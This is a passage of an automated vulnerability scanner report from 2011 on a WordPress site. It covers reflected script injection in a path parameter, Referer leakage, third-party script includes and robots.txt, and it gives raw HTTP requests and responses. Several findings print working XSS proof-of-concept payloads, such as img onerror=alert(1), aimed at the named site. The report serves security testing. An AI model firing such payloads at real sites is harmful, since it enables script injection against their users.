<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head profile="http:/
...[SNIP]...
<script type="text/javascript">
jQuery(document).ready(function($){
// $(location).attr('href', 'http://malwareprotectioncenter.com?s=jquery.jsf2bee
259bf1f9beb?ver=1.6.1&search_404=1');
window.location.replace("http://malwareprotectioncenter.com?s=jquery.jsf2bee
259bf1f9beb?ver=1.6.1&search_404=1");
});
</script>
...[SNIP]...
|
1.10. http://malwareprotectioncenter.com/wp-includes/js/l10n.js [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Firm |
| Host: |
http://malwareprotectioncenter.com |
| Path: |
/wp-includes/js/l10n.js |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 49deb"%3b1486d6777d7 was submitted in the REST URL parameter 3. This input was echoed as 49deb";1486d6777d7 in the application's response.
This behaviour demonstrates that it is possible to terminate the JavaScript string into which our data is being copied. An attempt was made to identify a full proof-of-concept attack for injecting arbitrary JavaScript but this was not successful. You should manually examine the application's behaviour and attempt to identify any unusual input validation or other obstacles that may be in place.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /wp-includes/js/l10n.js49deb"%3b1486d6777d7?ver=20101110 HTTP/1.1
Host: malwareprotectioncenter.com
Proxy-Connection: keep-alive
Referer: http://malwareprotectioncenter.com/
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1
Accept: */*
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Sun, 18 Sep 2011 13:48:03 GMT
Server: Apache
X-Pingback: http://malwareprotectioncenter.com/xmlrpc.php
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Pragma: no-cache
Last-Modified: Sun, 18 Sep 2011 13:48:04 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 17416
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head profile="http:/
...[SNIP]...
($){
// $(location).attr('href', 'http://malwareprotectioncenter.com?s=l10n.js49deb";1486d6777d7?ver=20101110&search_404=1');
window.location.replace("http://malwareprotectioncenter.com?s=l10n.js49deb";1486d6777d7?ver=20101110&search_404=1");
});
</script>
...[SNIP]...
|
1.11. http://malwareprotectioncenter.com/wp-includes/js/l10n.js [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Firm |
| Host: |
http://malwareprotectioncenter.com |
| Path: |
/wp-includes/js/l10n.js |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript rest-of-line comment. The payload e275d%0a794cc184b89 was submitted in the REST URL parameter 3. This input was echoed as e275d
794cc184b89 in the application's response.
This behaviour demonstrates that it is possible to terminate the JavaScript string into which our data is being copied. An attempt was made to identify a full proof-of-concept attack for injecting arbitrary JavaScript but this was not successful. You should manually examine the application's behaviour and attempt to identify any unusual input validation or other obstacles that may be in place.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /wp-includes/js/l10n.jse275d%0a794cc184b89?ver=20101110 HTTP/1.1
Host: malwareprotectioncenter.com
Proxy-Connection: keep-alive
Referer: http://malwareprotectioncenter.com/
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1
Accept: */*
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Sun, 18 Sep 2011 13:48:15 GMT
Server: Apache
X-Pingback: http://malwareprotectioncenter.com/xmlrpc.php
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Pragma: no-cache
Last-Modified: Sun, 18 Sep 2011 13:48:16 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 17412
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head profile="http:/
...[SNIP]...
<script type="text/javascript">
jQuery(document).ready(function($){
// $(location).attr('href', 'http://malwareprotectioncenter.com?s=l10n.jse275d
794cc184b89?ver=20101110&search_404=1');
window.location.replace("http://malwareprotectioncenter.com?s=l10n.jse275d
794cc184b89?ver=20101110&search_404=1");
});
</script>
...[SNIP]...
|
1.12. http://malwareprotectioncenter.com/wp-includes/js/l10n.js [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://malwareprotectioncenter.com |
| Path: |
/wp-includes/js/l10n.js |
Issue detail
The value of REST URL parameter 3 is copied into the HTML document as plain text between tags. The payload d9079<img%20src%3da%20onerror%3dalert(1)>16866ce0eba was submitted in the REST URL parameter 3. This input was echoed as d9079<img src=a onerror=alert(1)>16866ce0eba in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response. The PoC attack demonstrated uses an event handler to introduce arbitrary JavaScript into the document.
Request
GET /wp-includes/js/l10n.jsd9079<img%20src%3da%20onerror%3dalert(1)>16866ce0eba?ver=20101110 HTTP/1.1
Host: malwareprotectioncenter.com
Proxy-Connection: keep-alive
Referer: http://malwareprotectioncenter.com/
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1
Accept: */*
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Sun, 18 Sep 2011 13:48:14 GMT
Server: Apache
X-Pingback: http://malwareprotectioncenter.com/xmlrpc.php
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Pragma: no-cache
Last-Modified: Sun, 18 Sep 2011 13:48:15 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 17528
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head profile="http:/
...[SNIP]...
<span>l10n.jsd9079<img src=a onerror=alert(1)>16866ce0eba?ver=20101110</span>
...[SNIP]...
|
2. Cross-domain Referer leakage
previous
next
There are 2 instances of this issue:
Issue background
When a web browser makes a request for a resource, it typically adds an HTTP header, called the "Referer" header, indicating the URL of the resource from which the request originated. This occurs in numerous situations, for example when a web page loads an image or script, or when a user clicks on a link or submits a form.
If the resource being requested resides on a different domain, then the Referer header is still generally included in the cross-domain request. If the originating URL contains any sensitive information within its query string, such as a session token, then this information will be transmitted to the other domain. If the other domain is not fully trusted by the application, then this may lead to a security compromise.
You should review the contents of the information being transmitted to other domains, and also determine whether those domains are fully trusted by the originating application.
Today's browsers may withhold the Referer header in some situations (for example, when loading a non-HTTPS resource from a page that was loaded over HTTPS, or when a Refresh directive is issued), but this behaviour should not be relied upon to protect the originating URL from disclosure.
Note also that if users can author content within the application then an attacker may be able to inject links referring to a domain they control in order to capture data from URLs used within the application.
Issue remediation
The application should never transmit any sensitive information within the URL query string. In addition to being leaked in the Referer header, such information may be logged in various locations and may be visible on-screen to untrusted parties.
2.1. http://malwareprotectioncenter.com/
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
http://malwareprotectioncenter.com |
| Path: |
/ |
Issue detail
The page was loaded from a URL containing a query string:- http://malwareprotectioncenter.com/?s=style%20light.css14c46%3Cimg%20src=a%20onerror=alert(document.location)%3E65f34c179f4?ver=3.2.1&search_404=1
The response contains the following links to other domains:- http://cdn.jquerytools.org/1.2.5/all/jquery.tools.min.js?ver=3.2.1
- http://creativecommons.org/licenses/by-nc-nd/3.0/
- http://wordpress.org/
- http://www.khairul-syahir.com/wordpress-dev/graphene-theme
- http://www.poradnik-webmastera.com/
- http://www.poradnik-webmastera.com/projekty/meta_seo_pack/
- http://www.vipreantivirus.com/Antivirus-Trial/VIPRE-Antivirus/?utm_source=malwareprotectioncenter&utm_medium=banner&utm_content=sidebar&utm_campaign=VIPRE-Trial
Request
GET /?s=style%20light.css14c46%3Cimg%20src=a%20onerror=alert(document.location)%3E65f34c179f4?ver=3.2.1&search_404=1 HTTP/1.1
Host: malwareprotectioncenter.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Referer: http://malwareprotectioncenter.com/wp-content/themes/graphene/style-light.css14c46%3Cimg%20src%3da%20onerror%3dalert(document.location)%3E65f34c179f4?ver=3.2.1
|
Response
HTTP/1.1 200 OK
Date: Sun, 18 Sep 2011 13:55:53 GMT
Server: Apache
X-Pingback: http://malwareprotectioncenter.com/xmlrpc.php
Content-Type: text/html; charset=UTF-8
Content-Length: 18306
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head profile="http:/
...[SNIP]...
<div class="textwidget"><a href="http://www.vipreantivirus.com/Antivirus-Trial/VIPRE-Antivirus/?utm_source=malwareprotectioncenter&utm_medium=banner&utm_content=sidebar&utm_campaign=VIPRE-Trial"><img src="http://malwareprotectioncenter.com/wp-content/uploads/2011/04/download_button.gif" border="0">
...[SNIP]...
<p>
Except where otherwise noted, content on this site is licensed under a <a href="http://creativecommons.org/licenses/by-nc-nd/3.0/">Creative Commons Licence</a>
...[SNIP]...
<p>
Powered by <a href="http://wordpress.org/">WordPress</a> and the <a href="http://www.khairul-syahir.com/wordpress-dev/graphene-theme">Graphene Theme</a>
...[SNIP]...
<!-- #container -->
<script type='text/javascript' src='http://cdn.jquerytools.org/1.2.5/all/jquery.tools.min.js?ver=3.2.1'></script>
...[SNIP]...
<small>WordPress SEO fine-tune by <a href="http://www.poradnik-webmastera.com/projekty/meta_seo_pack/" target="_blank">Meta SEO Pack</a> from <a href="http://www.poradnik-webmastera.com/" target="_blank">Poradnik Webmastera</a>
...[SNIP]...
|
2.2. http://malwareprotectioncenter.com/wp-content/themes/graphene/style.css
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
http://malwareprotectioncenter.com |
| Path: |
/wp-content/themes/graphene/style.css |
Issue detail
The page was loaded from a URL containing a query string:- http://malwareprotectioncenter.com/wp-content/themes/graphene/style.css?ver=3.2.1
The response contains the following link to another domain:- http://www.khairul-syahir.com/wordpress-dev/graphene-theme
Request
GET /wp-content/themes/graphene/style.css?ver=3.2.1 HTTP/1.1
Host: malwareprotectioncenter.com
Proxy-Connection: keep-alive
Referer: http://malwareprotectioncenter.com/
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1
Accept: text/css,*/*;q=0.1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 200 OK
Date: Sun, 18 Sep 2011 13:47:50 GMT
Server: Apache
Last-Modified: Wed, 20 Jul 2011 04:11:56 GMT
ETag: "4fc4309-b5f4-4a8786edf3047"
Accept-Ranges: bytes
Content-Length: 46580
Content-Type: text/css
/*
Theme Name: Graphene
Theme URI: http://www.khairul-syahir.com/wordpress-dev/graphene-theme
Description: The Graphene theme for WordPress is a stylish, neat, and tight WordPress theme supporting
...[SNIP]...
nfirmed compatible with IE7 and above, Mozilla Firefox, Google Chrome, Opera, and Safari. The theme currently has been translated into 20 languages, and fully supports right-to-left languages. See the <a href="http://www.khairul-syahir.com/wordpress-dev/graphene-theme#changelog">theme's changelog</a>
...[SNIP]...
|
3. Cross-domain script include
previous
next
There are 2 instances of this issue:
Issue background
When an application includes a script from an external domain, this script is executed by the browser within the security context of the invoking application. The script can therefore do anything that the application's own scripts can do, such as accessing application data and performing actions within the context of the current user.
If you include a script from an external domain, then you are trusting that domain with the data and functionality of your application, and you are trusting the domain's own security to prevent an attacker from modifying the script to perform malicious actions within your application.
Issue remediation
Scripts should not be included from untrusted domains. If you have a requirement which a third-party script appears to fulfil, then you should ideally copy the contents of that script onto your own domain and include it from there. If that is not possible (e.g. for licensing reasons) then you should consider reimplementing the script's functionality within your own code.
3.1. http://malwareprotectioncenter.com/
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
http://malwareprotectioncenter.com |
| Path: |
/ |
Issue detail
The response dynamically includes the following script from another domain:- http://cdn.jquerytools.org/1.2.5/all/jquery.tools.min.js?ver=3.2.1
Request
GET / HTTP/1.1
Host: malwareprotectioncenter.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 200 OK
Date: Sun, 18 Sep 2011 13:47:48 GMT
Server: Apache
X-Pingback: http://malwareprotectioncenter.com/xmlrpc.php
Content-Type: text/html; charset=UTF-8
Content-Length: 91139
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head profile="http:/
...[SNIP]...
<!-- #container -->
<script type='text/javascript' src='http://cdn.jquerytools.org/1.2.5/all/jquery.tools.min.js?ver=3.2.1'></script>
...[SNIP]...
|
3.2. http://malwareprotectioncenter.com/2011/07/07/anti-malware-lab/
previous
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
http://malwareprotectioncenter.com |
| Path: |
/2011/07/07/anti-malware-lab/ |
Issue detail
The response dynamically includes the following script from another domain:- http://cdn.jquerytools.org/1.2.5/all/jquery.tools.min.js?ver=3.2.1
Request
GET /2011/07/07/anti-malware-lab/ HTTP/1.1
Host: malwareprotectioncenter.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Referer: http://malwareprotectioncenter.com/wp-content/themes/graphene/style-light.css14c46%3Cimg%20src%3da%20onerror%3dalert(document.location)%3E65f34c179f4?ver=3.2.1
|
Response
HTTP/1.1 200 OK
Date: Sun, 18 Sep 2011 13:55:52 GMT
Server: Apache
X-Pingback: http://malwareprotectioncenter.com/xmlrpc.php
Link: <http://malwareprotectioncenter.com/?p=647>; rel=shortlink
Content-Type: text/html; charset=UTF-8
Content-Length: 26082
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head profile="http:/
...[SNIP]...
<!-- #container -->
<script type='text/javascript' src='http://cdn.jquerytools.org/1.2.5/all/jquery.tools.min.js?ver=3.2.1'></script>
...[SNIP]...
|
4. Robots.txt file
previous
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
http://malwareprotectioncenter.com |
| Path: |
/ |
Issue detail
The web server contains a robots.txt file.
Issue background
The file robots.txt is used to give instructions to web robots, such as search engine crawlers, about locations within the web site which robots are allowed, or not allowed, to crawl and index.
The presence of the robots.txt does not in itself present any kind of security vulnerability. However, it is often used to identify restricted or private areas of a site's contents. The information in the file may therefore help an attacker to map out the site's contents, especially if some of the locations identified are not linked from elsewhere in the site. If the application relies on robots.txt to protect access to these areas, and does not enforce proper access control over them, then this presents a serious vulnerability.
Issue remediation
The robots.txt file is not itself a security threat, and its correct use can represent good practice for non-security reasons. You should not assume that all web robots will honour the file's instructions. Rather, assume that attackers will pay close attention to any locations identified in the file. Do not rely on robots.txt to provide any kind of protection over unauthorised access.
Request
GET /robots.txt HTTP/1.0
Host: malwareprotectioncenter.com
|
Response
HTTP/1.1 200 OK
Date: Sun, 18 Sep 2011 13:49:09 GMT
Server: Apache
X-Pingback: http://malwareprotectioncenter.com/xmlrpc.php
Connection: close
Content-Type: text/plain; charset=utf-8
User-agent: *
Disallow:
Sitemap: http://malwareprotectioncenter.com/sitemap.xml.gz
|
Report generated by XSS.CX at Sun Sep 18 14:18:37 CDT 2011.